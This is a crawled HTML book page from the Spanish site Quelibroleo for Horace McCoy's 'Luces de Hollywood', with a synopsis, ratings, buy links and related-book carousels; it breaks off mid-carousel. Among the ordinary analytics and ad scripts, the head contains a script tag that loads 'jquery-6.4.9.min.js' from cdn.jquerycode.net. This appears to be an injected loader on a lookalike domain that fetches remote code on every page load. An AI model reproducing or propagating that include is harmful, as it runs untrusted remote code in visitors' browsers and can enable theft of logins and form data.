

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/luces-de-hollywood
body_size: 14537
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="skZCaDsZSBW2vDrgR2zLWsOyOtaBTaEBFP0Ue5yl">

        <meta name="title" content="LUCES DE HOLLYWOOD - MCCOY HORACE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1275289164.jpg"/>
    <meta property="og:image:alt" content="LUCES DE HOLLYWOOD"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/luces-de-hollywood"/>
    <meta property="og:title" content="LUCES DE HOLLYWOOD - MCCOY HORACE"/>
    <meta property="og:description" content="La novela negra se ocupa, esencialmente, de la violencia. Lo que no quiere necesariamente decir asesinatos, violaciones, atracos: la violencia que ejerce el sistema contra el individuo es mucho más sutil y, también, mucho más terrorífica, porque no cabe buscar culpables ni lamentarse en nombre de la..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LUCES DE HOLLYWOOD",
    "author": {
        "@type": "Person",
        "name": "MCCOY, HORACE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1275289164.jpg",
    "description": "La novela negra se ocupa, esencialmente, de la violencia. Lo que no quiere necesariamente decir asesinatos, violaciones, atracos: la violencia que ejerce el sistema contra el individuo es mucho más sutil y, también, mucho más terrorífica, porque no cabe buscar culpables ni lamentarse en nombre de la..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LUCES DE HOLLYWOOD - MCCOY HORACE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LUCES DE HOLLYWOOD - MCCOY HORACE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La novela negra se ocupa, esencialmente, de la violencia. Lo que no quiere necesariamente decir asesinatos, violaciones, atracos: la violencia que ejerce el sistema contra el individuo es mucho más sutil y, también, mucho más terrorífica, porque no cabe buscar culpables ni lamentarse en nombre de la...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LUCES DE HOLLYWOOD - MCCOY HORACE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La novela negra se ocupa, esencialmente, de la violencia. Lo que no quiere necesariamente decir asesinatos, violaciones, atracos: la violencia que ejerce el sistema contra el individuo es mucho más sutil y, también, mucho más terrorífica, porque no cabe buscar culpables ni lamentarse en nombre de la...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/luces-de-hollywood">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LUCES DE HOLLYWOOD - MCCOY HORACE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La novela negra se ocupa, esencialmente, de la violencia. Lo que no quiere necesariamente decir asesinatos, violaciones, atracos: la violencia que ejerce el sistema contra el individuo es mucho más sutil y, también, mucho más terrorífica, porque no cabe buscar culpables ni lamentarse en nombre de la...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/luces-de-hollywood" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "skZCaDsZSBW2vDrgR2zLWsOyOtaBTaEBFP0Ue5yl";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/luces-de-hollywood', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="skZCaDsZSBW2vDrgR2zLWsOyOtaBTaEBFP0Ue5yl">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="skZCaDsZSBW2vDrgR2zLWsOyOtaBTaEBFP0Ue5yl">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1275289164.jpg" alt="LUCES DE HOLLYWOOD" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="26925">
                            <div style="float:left">
                                <h3>LUCES DE HOLLYWOOD <small><a href="https://quelibroleo.com/web/public/index.php/autores/mccoy-horace">MCCOY, HORACE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1275289164.jpg" alt="Portada de LUCES DE HOLLYWOOD" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.50">
                                            7,50
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/bruguera">BRUGUERA</a></li>
                                                <li><span>Año de edición</span> 1980</li>
                                                <li><span>ISBN</span> 9788402053367</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LUCES+DE+HOLLYWOOD https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fluces-de-hollywood via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/luces-de-hollywood', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/luces-de-hollywood"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788402053367&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788402053367" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LUCES DE HOLLYWOOD">
                            <input type="hidden" name="id_libro" value="26925" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="MCCOY, HORACE" id="autor">
                            <input type="hidden" name="_token" value="skZCaDsZSBW2vDrgR2zLWsOyOtaBTaEBFP0Ue5yl">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La novela negra se ocupa, esencialmente, de la violencia. Lo que no quiere necesariamente decir asesinatos, violaciones, atracos: la violencia que ejerce el sistema contra el individuo es mucho más sutil y, también, mucho más terrorífica, porque no cabe buscar culpables ni lamentarse en nombre de la siempre hipotética justicia. La violencia está ahí: en Hollywood, donde centenares de extras esperan el golpe de suerte que les llevará a la fama, al indispensable triunfo. Y el camino está sembrado de caídos.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="4" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/mccoy-horace" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/despidete-del-manana">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1300033577.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="33164"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/despidete-del-manana"><span>DESPÍDETE DEL MAÑANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccoy-horace">MCCOY, HORACE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/acaso-no-matan-a-los-caballos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1534419488.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 35 votos"
							     							     
							     data-id="5765"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/acaso-no-matan-a-los-caballos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/acaso-no-matan-a-los-caballos"><span>¿ACASO NO MATAN A LO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccoy-horace">MCCOY, HORACE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/deberia-haberme-quedado-en-casa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1586257143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="27493"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/deberia-haberme-quedado-en-casa"><span>DEBERÍA HABERME QUED...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccoy-horace">MCCOY, HORACE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-sudarios-no-tienen-bolsillos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1586257032.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-sudarios-no-tienen-bolsillos"><span>LOS SUDARIOS NO TIEN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccoy-horace">MCCOY, HORACE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.943 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
